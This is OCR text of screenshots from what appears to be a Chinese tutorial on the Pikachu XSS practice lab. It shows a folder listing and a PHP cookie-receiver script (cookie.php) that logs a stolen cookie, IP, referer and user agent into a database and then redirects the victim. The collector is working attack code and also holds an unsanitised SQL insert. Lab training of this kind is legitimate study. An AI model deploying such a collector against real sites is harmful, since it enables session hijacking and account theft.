 1.
计算机 本地磁盘 (C:) phpStudy WWW pikachu pkxss xcookie
组织 包含到库中 共享 新建文件夹
名称 修改日期 类型 大小
Apache
backup
IIS
MySQL
nginx
php
SQL-Front
cookie.php 2023/3/10 19:24 PHP 文件 1 KB
pkxss_cookie_result.php 2019/12/16 21:58 PHP 文件 2 KB
post.html 2023/3/10 19:18 Firefox URL 1 KB
2.
*C:\phpStudy\WWW\pikachu\pkxss\xcookie\cookie.php - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
ABC
post.htm cookie.ph
1 <?php
2 include_once '../inc/config.inc.php';
3 include_once '../inc/mysql.inc.php';
4 $link=connect();
5
6 //这个是获取cookie的api页面
7
8 if(isset($_GET['cookie'])){
9 $time=date('Y-m-d g:i:s');
10 $ipaddress=getenv ('REMOTE_ADDR');
11 $cookie=$_GET['cookie'];
12 $referer=$_SERVER['HTTP_REFERER'];
13 $useragent=$_SERVER['HTTP_USER_AGENT'];
14 $query="insert cookies(time,ipaddress,cookie,referer,useragent)
15 values('$time','$ipaddress','$cookie','$referer','$useragent')";
16 $result=mysqli_query($link, $query);
17 }
18 header("Location:http://192.168.23.128/pikachu/index.php");//重定向到一个可信的网站
19
20 ?>
这里填靶场的ip